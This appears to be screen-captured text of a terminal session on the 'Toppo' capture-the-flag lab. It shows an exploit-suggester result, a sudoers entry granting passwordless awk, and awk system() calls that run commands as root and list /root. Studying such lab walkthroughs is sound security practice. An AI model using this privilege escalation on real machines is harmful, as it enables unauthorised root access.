 Trash
toppo.txt
13 GB
Volume
Web_
Content
File Edit View Search Terminal Help
Details: https://www.exploit-db.com/exploits/8478/
Download URL: https://www.exploit-db.com/download/8478
Comments: SSH access to non privileged user is needed. Version<1.4.1 vulnerable but distros use own versioning scheme. Manual verification needed
ted@Toppo:/tmp/linux-exploit-suggester-master$ cd ..
ted@Toppo:/tmp$ cat /etc/sudeors
cat: /etc/sudeors: No such file or directory
ted@Toppo:/tmp$ cat /etc/sudoers
ted ALL=(ALL) NOPASSWD: /usr/bin/awk
ted@Toppo:/tmp$ awk 'BEGIN {system("/whoami")}'
/bin/sh: 1: /whoami: not found
ted@Toppo:/tmp$ awk 'BEGIN {system("whoami")}'
root
ted@Toppo:/tmp$ awk 'BEGIN {system("ls -la /root")}'
total 24
drwx------  2 root root 4096 Apr 15 11:40 .
drwxr-xr-x 21 root root 4096 Apr 15 10:02 ..
-rw-------  1 root root   53 Apr 15 12:28 .bash_history
-rw-r--r--  1 root root  570 Jan 31  2010 .bashrc
-rw-r--r--  1 root root  397 Apr 15 10:19 flag.txt
-rw-r--r--  1 root root  140 Nov 19  2007 .profile
ted@Toppo:/tmp$ awk 'BEGIN {system("ls -la /root")}'
To return to your computer, press Ctrl+Alt.
Type here to search
ENG
9:09 PM
7/14/2018